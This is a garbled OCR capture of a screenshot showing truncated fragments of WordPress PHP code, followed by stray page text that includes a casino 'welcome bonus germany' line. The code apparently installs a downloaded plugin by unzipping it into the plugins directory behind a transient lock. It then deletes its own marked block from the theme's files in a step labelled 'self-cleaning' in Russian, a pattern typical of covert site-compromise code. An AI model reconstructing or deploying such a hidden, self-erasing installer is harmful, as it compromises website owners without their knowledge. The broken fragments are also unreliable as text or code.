
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
elcome bonus germany